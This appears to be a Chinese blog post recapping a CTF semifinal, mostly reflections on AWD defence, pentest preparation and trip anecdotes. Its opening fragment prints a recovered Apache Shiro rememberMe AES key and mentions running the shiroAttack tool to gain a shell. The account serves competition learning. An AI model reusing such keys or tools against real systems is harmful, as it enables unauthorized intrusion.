
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
===========================================
OriginTrackedMapPropertySource
-------------
拿到 key 了,这 url 一眼 shiro,shiroAttack 挂代理开打

Pwn提权
连上去后没找到flag,在 /home/ops1 下看到一个 HashNote,下下来看一眼
是pwn啊,昏迷
后日谈
先说一下我们队伍的编成:web + 纯血pwn + 纯血crypto + misc
比赛前两周做了很多准备,天天晚上两点多睡然后早上起来上早八,web狗太拼命了(x

结果比赛还没开始呢在准备部署一些东西的时候发现本地博客访问不上去了。。。貌似是cdn炸了没缓存导致的,确实会严重影响到解题(指没了全文搜索x
AWD
也是自己写了一个sh脚本方便在没有加固时间的情况开场快速把握局势, 每天都在本地awd靶机环境测试,bugku练了两次感觉问题不大,但是实际到线下断网环境发现差别挺大的,首先vscode就连不上去,不能快速找文件改文件,只能老老实实用 Xshell 翻
然后也发现自己的sh脚本里面那个给全部文件包含waf和流量监控的命令没能跑起来,最后一轮被打的有点多才想起来补php的流量监控,于是发现在靶机ip混在一起情况下所有的payload都可以被抓到,这么一想直接痛失5轮得分,属于是决策失误了
但是手动上的时候发现服务会访问500,直接眼前一黑,虽然之前在bugku测试的时候也出现过同样的事但是没有特别在意,这波全责了。。
防御这方面队里没人会打包jar包,我之前也没测试过,结果这个报错那个报错,遂放弃
总结一下,个人认为一个队伍里面最好还是攻守分离(虽然我那队除了我就只有另外一位会点web),一开始我一个人把攻守全揽了差点给我cpu淦冒烟,而且也是十分浪费时间
ISW
比赛前一天匆匆忙忙准备了个 PeiQi 文库用来部署,但是并没有派上用场;也是前一天速成的内网代理搭建,虽然最后没搭进去,不过也是有做尝试了
长城杯这个渗透实际打起来可以发现几乎拉不开差距,真要冲排名还得是awd。和之前打的蓝帽杯那种信息收集向的渗透不一样,这里更倾向于拿shell才能得到flag
总结一下,感觉需要自建一个漏洞库,网上现有的离线漏洞库内容都太老太单薄了,然后就是内网代理,这玩意真得提前练,不是说一把梭就能解决的
杂谈
我们队是周五出发去广州的,那天天气还行没怎么下雨,晚上和@DexterJie出去开地图吃了个饭,当时没想到接下来几天会几乎顿顿吃外卖(
周六的话@Laffey去方舟only出cos了,同一天还有ba only,想去,但是那天还有DASCTF要打(结果还爆零了,你这辈子就是给ctf害了)。白天天气还行,但是下午就是大暴雨了,或许该庆幸没去(?,可是难得能去展子诶
然后为了这个比赛还把那天的概率论期中考给请假掉了,挺好
然后就是周日凌晨的bugku…

(24时,Bugku见)
周日鏖战7小时最后排了30多名拿到三等奖,只能说应该是自己的决策失误导致awd排名掉得太多了,这波全责了唉,打完了回到酒店直接累趴下了(不能理解另一队怎么还有精力去广州塔),十二点就上床睡觉,难得睡了一次九个多小时的精致睡眠
比赛结束后,感觉很多师傅好像都在面基,还好我谁都不认识😄
周一回学校,结果因为各种因素共同作用下,差一分钟没赶上动车(延 误 列 车),遗憾改签到下午五点,于是在动车站复现了一下午的dasctf(
晚上十点才回到学校,不过连一刻也没有为长城杯半决赛的结束而哀悼,立刻赶到战场的是——早八!!!

总的来说这次比赛的结果和经历其实都不是特别满意,但是人生不如意十有八九,我也不可能放弃,只能继续前行了
